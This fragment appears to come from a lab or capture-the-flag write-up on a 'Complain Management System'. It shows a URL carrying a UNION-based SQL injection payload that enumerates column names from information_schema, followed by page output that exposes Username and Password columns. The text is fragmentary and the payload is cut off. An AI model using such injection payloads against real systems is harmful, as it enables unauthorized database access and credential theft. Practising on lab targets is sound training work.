 10.10.10.71:8080/complain/view.php?mod=admin&view=repod&id=plans UNION select 1,column_name,3,4,5 FROM information_schema.columns WHERE table_schema=0x53656
Complain Management System
Customer Menu
Welcome,
Select Plans
Make Complains
View Complain Details
Logout
Report - Admin View
5 Basic Plan, Music Plan, 150 13
6 Basic Plan, 120 05
Username 3 4 5
Password 3 4 5